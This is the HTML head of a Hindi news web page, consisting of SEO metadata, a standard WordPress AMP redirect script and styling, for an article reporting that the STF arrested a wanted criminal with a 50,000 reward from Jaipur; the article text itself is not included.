

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.newsganj.com/stf-arrested-50-thousand-reward-crooks-from-jaipur/
body_size: 23569
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	
	
	
	
	
	<meta name="p:domain_verify" content="9758af24594635a402a7ea1e98431a24"/>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.newsganj.com/xmlrpc.php">
<script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/www.newsganj.com\/stf-arrested-50-thousand-reward-crooks-from-jaipur\/amp\/","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>

<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>STF Arrested 50 Thousand Reward Crooks From Jaipur</title>
<meta name="description" content="STF arrested 50 thousand reward crooks from Jaipur 50 हजार का इनामी बदमाश को STF ने जयपुर से किया गिरफ्तार"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.newsganj.com/stf-arrested-50-thousand-reward-crooks-from-jaipur/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="STF Arrested 50 Thousand Reward Crooks From Jaipur" />
<meta property="og:description" content="STF arrested 50 thousand reward crooks from Jaipur 50 हजार का इनामी बदमाश को STF ने जयपुर से किया गिरफ्तार" />
<meta property="og:url" content="https://www.newsganj.com/stf-arrested-50-thousand-reward-crooks-from-jaipur/" />
<meta property="og:site_name" content="News Ganj" />
<meta property="article:publisher" content="https://www.facebook.com/newsganj" />
<meta property="article:author" content="https://www.facebook.com/newsganj" />
<meta property="article:tag" content="#murder #crime #doctor #fbd #kayamganj" />
<meta property="article:tag" content="#अपराध #newsganj #crime #criminal #hindi news" />
<meta property="article:tag" content="#अपराध #newsganj #crime #criminal #terrorism #hindi news" />
<meta property="article:tag" content="crime" />
<meta property="article:tag" content="hindi news" />
<meta property="article:tag" content="India News in Hindi" />
<meta property="article:tag" content="jaipur" />
<meta property="article:tag" content="Latest India News Updates" />
<meta property="article:tag" content="lucknow news" />
<meta property="article:tag" content="News" />
<meta property="article:tag" content="News in Hindi" />
<meta property="article:tag" content="newsganj" />
<meta property="article:tag" content="newsganj.com" />
<meta property="article:tag" content="stf" />
<meta property="article:tag" content="up news" />
<meta property="article:tag" content="uttar pradesh news" />
<meta property="article:section" content="NATIONAL" />
<meta property="og:image" content="https://www.newsganj.com/wp-content/uploads/2021/03/IMG-20210318-WA0001.jpg" />
<meta property="og:image:secure_url" content="https://www.newsganj.com/wp-content/uploads/2021/03/IMG-20210318-WA0001.jpg" />
<meta property="og:image:width" content="700" />
<meta property="og:image:height" content="400" />
<meta property="og:image:alt" content="50 हजार का इनामी बदमाश को STF ने जयपुर से किया गिरफ्तार" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2021-03-19T08:37:55+05:30" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="STF Arrested 50 Thousand Reward Crooks From Jaipur" />
<meta name="twitter:description" content="STF arrested 50 thousand reward crooks from Jaipur 50 हजार का इनामी बदमाश को STF ने जयपुर से किया गिरफ्तार" />
<meta name="twitter:site" content="@newsganj1" />
<meta name="twitter:creator" content="@newsganj1" />
<meta name="twitter:image" content="https://www.newsganj.com/wp-content/uploads/2021/03/IMG-20210318-WA0001.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="News Ganj" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="2 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.newsganj.com/#organization","name":"News Ganj","url":"https://www.newsganj.com","sameAs":["https://www.facebook.com/newsganj","https://twitter.com/newsganj1"],"logo":{"@type":"ImageObject","@id":"https://www.newsganj.com/#logo","url":"https://www.newsganj.com/wp-content/uploads/2019/05/Mike-ID-Logo-copy.jpg","contentUrl":"https://www.newsganj.com/wp-content/uploads/2019/05/Mike-ID-Logo-copy.jpg","caption":"News Ganj","inLanguage":"en-US","width":"1200","height":"1200"}},{"@type":"WebSite","@id":"https://www.newsganj.com/#website","url":"https://www.newsganj.com","name":"News Ganj","publisher":{"@id":"https://www.newsganj.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.newsganj.com/wp-content/uploads/2021/03/IMG-20210318-WA0001.jpg","url":"https://www.newsganj.com/wp-content/uploads/2021/03/IMG-20210318-WA0001.jpg","width":"700","height":"400","caption":"50 \u0939\u091c\u093e\u0930 \u0915\u093e \u0907\u0928\u093e\u092e\u0940 \u092c\u0926\u092e\u093e\u0936 \u0915\u094b STF \u0928\u0947 \u091c\u092f\u092a\u0941\u0930 \u0938\u0947 \u0915\u093f\u092f\u093e \u0917\u093f\u0930\u092b\u094d\u0924\u093e\u0930","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.newsganj.com/stf-arrested-50-thousand-reward-crooks-from-jaipur/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.newsganj.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.newsganj.com/stf-arrested-50-thousand-reward-crooks-from-jaipur/","name":"50 \u0939\u091c\u093e\u0930 \u0915\u093e \u0907\u0928\u093e\u092e\u0940 \u092c\u0926\u092e\u093e\u0936 \u0915\u094b STF \u0928\u0947 \u091c\u092f\u092a\u0941\u0930 \u0938\u0947 \u0915\u093f\u092f\u093e \u0917\u093f\u0930\u092b\u094d\u0924\u093e\u0930"}}]},{"@type":"WebPage","@id":"https://www.newsganj.com/stf-arrested-50-thousand-reward-crooks-from-jaipur/#webpage","url":"https://www.newsganj.com/stf-arrested-50-thousand-reward-crooks-from-jaipur/","name":"STF Arrested 50 Thousand Reward Crooks From Jaipur","datePublished":"2021-03-19T08:37:55+05:30","dateModified":"2021-03-19T08:37:55+05:30","isPartOf":{"@id":"https://www.newsganj.com/#website"},"primaryImageOfPage":{"@id":"https://www.newsganj.com/wp-content/uploads/2021/03/IMG-20210318-WA0001.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://www.newsganj.com/stf-arrested-50-thousand-reward-crooks-from-jaipur/#breadcrumb"}},{"@type":"Person","@id":"https://www.newsganj.com/author/newsganj/","name":"News Ganj","url":"https://www.newsganj.com/author/newsganj/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/747a8502ed6e4f76a34fc921401f4404961bfc7920f12e95ec109e3ec75d99d0?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/747a8502ed6e4f76a34fc921401f4404961bfc7920f12e95ec109e3ec75d99d0?s=96&amp;d=mm&amp;r=g","caption":"News Ganj","inLanguage":"en-US"},"sameAs":["https://newsganj.com","https://www.facebook.com/newsganj","https://twitter.com/newsganj1"],"worksFor":{"@id":"https://www.newsganj.com/#organization"}},{"@type":"NewsArticle","headline":"STF Arrested 50 Thousand Reward Crooks From Jaipur","keywords":"STF,50 thousand reward crooks,arrested,Jaipur","datePublished":"2021-03-19T08:37:55+05:30","dateModified":"2021-03-19T08:37:55+05:30","author":{"@id":"https://www.newsganj.com/author/newsganj/","name":"News Ganj"},"publisher":{"@id":"https://www.newsganj.com/#organization"},"description":"STF arrested 50 thousand reward crooks from Jaipur 50 \u0939\u091c\u093e\u0930 \u0915\u093e \u0907\u0928\u093e\u092e\u0940 \u092c\u0926\u092e\u093e\u0936 \u0915\u094b STF \u0928\u0947 \u091c\u092f\u092a\u0941\u0930 \u0938\u0947 \u0915\u093f\u092f\u093e \u0917\u093f\u0930\u092b\u094d\u0924\u093e\u0930","name":"STF Arrested 50 Thousand Reward Crooks From Jaipur","@id":"https://www.newsganj.com/stf-arrested-50-thousand-reward-crooks-from-jaipur/#richSnippet","isPartOf":{"@id":"https://www.newsganj.com/stf-arrested-50-thousand-reward-crooks-from-jaipur/#webpage"},"image":{"@id":"https://www.newsganj.com/wp-content/uploads/2021/03/IMG-20210318-WA0001.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.newsganj.com/stf-arrested-50-thousand-reward-crooks-from-jaipur/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="News Ganj &raquo; Feed" href="https://www.newsganj.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.newsganj.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.newsganj.com%2Fstf-arrested-50-thousand-reward-crooks-from-jaipur%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.newsganj.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.newsganj.com%2Fstf-arrested-50-thousand-reward-crooks-from-jaipur%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.newsganj.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.newsganj.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://www.newsganj.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-columns-inline-css' type='text/css'>
.wp-block-columns{box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns{align-items:normal!important}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
/*# sourceURL=https://www.newsganj.com/wp-includes/blocks/columns/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://www.newsganj.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='viralpress-core-css-css' href='https://www.newsganj.com/wp-content/plugins/viralpress/assets/css/viralpress.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp_review-style-css' href='https://www.newsganj.com/wp-content/plugins/wp-review/public/css/wp-review.css' type='text/css' media='all' />
<link rel='stylesheet' id='top-news-style-css' href='https://www.newsganj.com/wp-content/themes/top-news/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/bootstrap/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.newsganj.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/swiper/css/swiper.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='https://www.newsganj.com/wp-content/themes/top-news/assets/css/prettyPhoto.css' type='text/css' media='all' />
<link rel='stylesheet' id='top-news-flexslider-css' href='https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/flexslider/flexslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/animate.css/animate.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='top-news-theme-stylesheet-css' href='https://www.newsganj.com/wp-content/themes/top-news/assets/css/app.css' type='text/css' media='all' />
<link rel='stylesheet' id='top-news-theme-responsive-css' href='https://www.newsganj.com/wp-content/themes/top-news/assets/css/responsive.css' type='text/css' media='all' />
